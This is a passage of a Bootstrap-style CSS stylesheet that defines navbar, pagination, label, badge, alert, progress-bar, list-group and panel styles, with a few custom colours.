    .navbar-fixed-bottom .navbar-collapse {
        padding-right: 0;
        padding-left: 0;
    }
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
    max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        max-height: 200px;
    }
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
    margin-right: -15px;
    margin-left: -15px;
}
@media (min-width: 768px) {
    .container > .navbar-header,
    .container-fluid > .navbar-header,
    .container > .navbar-collapse,
    .container-fluid > .navbar-collapse {
        margin-right: 0;
        margin-left: 0;
    }
}
.navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px;
}
@media (min-width: 768px) {
    .navbar-static-top {
        border-radius: 0;
    }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
}
@media (min-width: 768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
        border-radius: 0;
    }
}
.navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px;
}
.navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0;
}
.navbar-brand {
    float: left;
    height: 50px;
    padding: 15px 15px;
    font-size: 18px;
    line-height: 20px;
}
.navbar-brand:hover,
.navbar-brand:focus {
    text-decoration: none;
}
.navbar-brand > img {
    display: block;
}
@media (min-width: 768px) {
    .navbar > .container .navbar-brand,
    .navbar > .container-fluid .navbar-brand {
        margin-left: -15px;
    }
}
.navbar-toggle {
    position: relative;
    margin-top: 16px;
    margin-left: 10px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    float: right;
}
.navbar-toggle:focus {
    outline: 0;
}
.navbar-toggle .icon-bar {
    display: block;
    width: 24px;
    height: 3px;
    border-radius: 1px;
    background: #0172aa;
}
.navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px;
}
@media (min-width: 768px) {
    .navbar-toggle {
        display: none;
    }
}
.navbar-nav {
    margin: 7.5px -15px;
}
.navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px;
}
@media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .navbar-nav .open .dropdown-menu > li > a,
    .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px;
    }
    .navbar-nav .open .dropdown-menu > li > a {
        line-height: 20px;
    }
    .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-nav .open .dropdown-menu > li > a:focus {
        background-image: none;
    }
}
@media (min-width: 768px) {
    .navbar-nav {
        float: left;
        margin: 0;
    }
    .navbar-nav > li {
        float: left;
    }
    .navbar-nav > li > a {
        padding-top: 15px;
        padding-bottom: 15px;
    }
}
.navbar-form {
    padding: 10px 15px;
    margin-top: 8px;
    margin-right: -15px;
    margin-bottom: 8px;
    margin-left: -15px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
}
@media (min-width: 768px) {
    .navbar-form .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .navbar-form .form-control-static {
        display: inline-block;
    }
    .navbar-form .input-group {
        display: inline-table;
        vertical-align: middle;
    }
    .navbar-form .input-group .input-group-addon,
    .navbar-form .input-group .input-group-btn,
    .navbar-form .input-group .form-control {
        width: auto;
    }
    .navbar-form .input-group > .form-control {
        width: 100%;
    }
    .navbar-form .control-label {
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .radio,
    .navbar-form .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .radio label,
    .navbar-form .checkbox label {
        padding-left: 0;
    }
    .navbar-form .radio input[type="radio"],
    .navbar-form .checkbox input[type="checkbox"] {
        position: relative;
        margin-left: 0;
    }
    .navbar-form .has-feedback .form-control-feedback {
        top: 0;
    }
}
@media (max-width: 767px) {
    .navbar-form .form-group {
        margin-bottom: 5px;
    }
    .navbar-form .form-group:last-child {
        margin-bottom: 0;
    }
}
@media (min-width: 768px) {
    .navbar-form {
        width: auto;
        padding-top: 0;
        padding-bottom: 0;
        margin-right: 0;
        margin-left: 0;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
}
.navbar-nav > li > .dropdown-menu {
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
    margin-bottom: 0;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.navbar-btn {
    margin-top: 8px;
    margin-bottom: 8px;
}
.navbar-btn.btn-sm {
    margin-top: 10px;
    margin-bottom: 10px;
}
.navbar-btn.btn-xs {
    margin-top: 14px;
    margin-bottom: 14px;
}
.navbar-text {
    margin-top: 15px;
    margin-bottom: 15px;
}
@media (min-width: 768px) {
    .navbar-text {
        float: left;
        margin-right: 15px;
        margin-left: 15px;
    }
}
@media (min-width: 768px) {
    .navbar-left {
        float: left !important;
    }
    .navbar-right {
        float: right !important;
        margin-right: -15px;
    }
    .navbar-right ~ .navbar-right {
        margin-right: 0;
    }
}

.navbar-default .navbar-brand {
    color: #777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
    color: #5e5e5e;
    background-color: transparent;
}
.navbar-default .navbar-text {
    color: #777;
}
.navbar-default .navbar-nav > li > a {
    color: #777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
    color: #333;
    background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
}
.navbar-default .navbar-toggle {
    border-color: #fff;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: #c50203;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
    color: #555;
    background-color: #e7e7e7;
}
@media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
        color: #777;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #333;
        background-color: transparent;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
        color: #555;
        background-color: #e7e7e7;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
        color: #ccc;
        background-color: transparent;
    }
}
.navbar-default .navbar-link {
    color: #777;
}
.navbar-default .navbar-link:hover {
    color: #333;
}
.navbar-default .btn-link {
    color: #777;
}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
    color: #333;
}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
    color: #ccc;
}
.navbar-inverse {
    background-color: #222;
    border-color: #080808;
}
.navbar-inverse .navbar-brand {
    color: #9d9d9d;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-text {
    color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a {
    color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
    color: #fff;
    background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
    color: #444;
    background-color: transparent;
}
.navbar-inverse .navbar-toggle {
    border-color: #333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
    background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
    border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
    color: #fff;
    background-color: #080808;
}
@media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
        border-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
        background-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
        color: #9d9d9d;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #fff;
        background-color: transparent;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
        color: #fff;
        background-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
        color: #444;
        background-color: transparent;
    }
}
.navbar-inverse .navbar-link {
    color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover {
    color: #fff;
}
.navbar-inverse .btn-link {
    color: #9d9d9d;
}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
    color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
    color: #444;
}
.breadcrumb {
    padding: 8px 15px;
    margin-bottom: 20px;
    list-style: none;
    background-color: #f5f5f5;
    border-radius: 4px;
}
.breadcrumb > li {
    display: inline-block;
}
.breadcrumb > li + li:before {
    padding: 0 5px;
    color: #ccc;
    content: "/\00a0";
}
.breadcrumb > .active {
    color: #777;
}
.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 10px 0 20px;
    border-radius: 4px;
}
.pagination > li {
    display: inline;
}
.pagination > li > a,
.pagination > li > span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
    z-index: 2;
    color: #23527c;
    background-color: #eee;
    border-color: #ddd;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
    z-index: 3;
    color: #fff;
    cursor: default;
    background-color: #337ab7;
    border-color: #337ab7;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
    border-color: #ddd;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}
.pager {
    padding-left: 0;
    margin: 20px 0;
    text-align: center;
    list-style: none;
}
.pager li {
    display: inline;
}
.pager li > a,
.pager li > span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
    text-decoration: none;
    background-color: #eee;
}
.pager .next > a,
.pager .next > span {
    float: right;
}
.pager .previous > a,
.pager .previous > span {
    float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
}
.label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em;
}
a.label:hover,
a.label:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}
.label:empty {
    display: none;
}
.btn .label {
    position: relative;
    top: -1px;
}
.label-default {
    background-color: #777;
}
.label-default[href]:hover,
.label-default[href]:focus {
    background-color: #5e5e5e;
}
.label-primary {
    background-color: #337ab7;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
    background-color: #286090;
}
.label-success {
    background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
    background-color: #449d44;
}
.label-info {
    background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
    background-color: #31b0d5;
}
.label-warning {
    background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
    background-color: #ec971f;
}
.label-danger {
    background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
    background-color: #c9302c;
}
.badge {
    display: inline-block;
    min-width: 10px;
    padding: 3px 7px;
    font-size: 12px;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    background-color: #777;
    border-radius: 10px;
}
.badge:empty {
    display: none;
}
.btn .badge {
    position: relative;
    top: -1px;
}
.btn-xs .badge,
.btn-group-xs > .btn .badge {
    top: 0;
    padding: 1px 5px;
}
a.badge:hover,
a.badge:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}
.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
    color: #337ab7;
    background-color: #fff;
}
.list-group-item > .badge {
    float: right;
}
.list-group-item > .badge + .badge {
    margin-right: 5px;
}
.nav-pills > li > a > .badge {
    margin-left: 3px;
}
.jumbotron {
    padding-top: 30px;
    padding-bottom: 30px;
    margin-bottom: 30px;
    color: inherit;
    background-color: #eee;
}
.jumbotron h1,
.jumbotron .h1 {
    color: inherit;
}
.jumbotron p {
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: 200;
}
.jumbotron > hr {
    border-top-color: #d5d5d5;
}
.container .jumbotron,
.container-fluid .jumbotron {
    padding-right: 15px;
    padding-left: 15px;
    border-radius: 6px;
}
.jumbotron .container {
    max-width: 100%;
}
@media screen and (min-width: 768px) {
    .jumbotron {
        padding-top: 48px;
        padding-bottom: 48px;
    }
    .container .jumbotron,
    .container-fluid .jumbotron {
        padding-right: 60px;
        padding-left: 60px;
    }
    .jumbotron h1,
    .jumbotron .h1 {
        font-size: 63px;
    }
}
.thumbnail {
    display: block;
    padding: 4px;
    margin-bottom: 20px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: border .2s ease-in-out;
    -o-transition: border .2s ease-in-out;
    transition: border .2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
    margin-right: auto;
    margin-left: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
    border-color: #337ab7;
}
.thumbnail .caption {
    padding: 9px;
    color: #333;
}
.alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
}
.alert h4 {
    margin-top: 0;
    color: inherit;
}
.alert .alert-link {
    font-weight: bold;
}
.alert > p,
.alert > ul {
    margin-bottom: 0;
}
.alert > p + p {
    margin-top: 5px;
}
.alert-dismissable,
.alert-dismissible {
    padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit;
}
.alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}
.alert-success hr {
    border-top-color: #c9e2b3;
}
.alert-success .alert-link {
    color: #2b542c;
}
.alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}
.alert-info hr {
    border-top-color: #a6e1ec;
}
.alert-info .alert-link {
    color: #245269;
}
.alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
}
.alert-warning hr {
    border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
    color: #66512c;
}
.alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
}
.alert-danger hr {
    border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
    color: #843534;
}
@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@-o-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
.progress {
    height: 20px;
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
}
.progress-bar {
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    -webkit-transition: width .6s ease;
    -o-transition: width .6s ease;
    transition: width .6s ease;
}
.progress-striped .progress-bar,
.progress-bar-striped {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    -webkit-background-size: 40px 40px;
    background-size: 40px 40px;
}
.progress.active .progress-bar,
.progress-bar.active {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
    background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
    background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
    background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
    background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.media {
    margin-top: 15px;
}
.media:first-child {
    margin-top: 0;
}
.media,
.media-body {
    overflow: hidden;
    zoom: 1;
}
.media-body {
    width: 10000px;
}
.media-object {
    display: block;
}
.media-object.img-thumbnail {
    max-width: none;
}
.media-right,
.media > .pull-right {
    padding-left: 10px;
}
.media-left,
.media > .pull-left {
    padding-right: 10px;
}
.media-left,
.media-right,
.media-body {
    display: table-cell;
    vertical-align: top;
}
.media-middle {
    vertical-align: middle;
}
.media-bottom {
    vertical-align: bottom;
}
.media-heading {
    margin-top: 0;
    margin-bottom: 5px;
}
.media-list {
    padding-left: 0;
    list-style: none;
}
.list-group {
    padding-left: 0;
    margin-bottom: 20px;
}
.list-group-item {
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd;
}
.list-group-item:first-child {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
.list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
a.list-group-item,
button.list-group-item {
    color: #555;
}
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
    color: #333;
}
a.list-group-item:hover,
button.list-group-item:hover,
a.list-group-item:focus,
button.list-group-item:focus {
    color: #555;
    text-decoration: none;
    background-color: #f5f5f5;
}
button.list-group-item {
    width: 100%;
    text-align: left;
}
.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
    color: #777;
    cursor: not-allowed;
    background-color: #eee;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
    color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
    color: #777;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > .small {
    color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
    color: #c7ddef;
}
.list-group-item-success {
    color: #3c763d;
    background-color: #dff0d8;
}
a.list-group-item-success,
button.list-group-item-success {
    color: #3c763d;
}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
    color: inherit;
}
a.list-group-item-success:hover,
button.list-group-item-success:hover,
a.list-group-item-success:focus,
button.list-group-item-success:focus {
    color: #3c763d;
    background-color: #d0e9c6;
}
a.list-group-item-success.active,
button.list-group-item-success.active,
a.list-group-item-success.active:hover,
button.list-group-item-success.active:hover,
a.list-group-item-success.active:focus,
button.list-group-item-success.active:focus {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d;
}
.list-group-item-info {
    color: #31708f;
    background-color: #d9edf7;
}
a.list-group-item-info,
button.list-group-item-info {
    color: #31708f;
}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
    color: inherit;
}
a.list-group-item-info:hover,
button.list-group-item-info:hover,
a.list-group-item-info:focus,
button.list-group-item-info:focus {
    color: #31708f;
    background-color: #c4e3f3;
}
a.list-group-item-info.active,
button.list-group-item-info.active,
a.list-group-item-info.active:hover,
button.list-group-item-info.active:hover,
a.list-group-item-info.active:focus,
button.list-group-item-info.active:focus {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f;
}
.list-group-item-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
}
a.list-group-item-warning,
button.list-group-item-warning {
    color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
    color: inherit;
}
a.list-group-item-warning:hover,
button.list-group-item-warning:hover,
a.list-group-item-warning:focus,
button.list-group-item-warning:focus {
    color: #8a6d3b;
    background-color: #faf2cc;
}
a.list-group-item-warning.active,
button.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus,
button.list-group-item-warning.active:focus {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b;
}
.list-group-item-danger {
    color: #a94442;
    background-color: #f2dede;
}
a.list-group-item-danger,
button.list-group-item-danger {
    color: #a94442;
}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
    color: inherit;
}
a.list-group-item-danger:hover,
button.list-group-item-danger:hover,
a.list-group-item-danger:focus,
button.list-group-item-danger:focus {
    color: #a94442;
    background-color: #ebcccc;
}
a.list-group-item-danger.active,
button.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus,
button.list-group-item-danger.active:focus {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442;
}
.list-group-item-heading {
    margin-top: 0;
    margin-bottom: 5px;
}
.list-group-item-text {
    margin-bottom: 0;
    line-height: 1.3;
}
.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.panel-body {
    padding: 15px;
}
.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
    color: inherit;
}
.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
    color: inherit;
}
.panel-footer {
    padding: 10px 15px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .list-group,
.panel > .panel-collapse > .list-group {
    margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
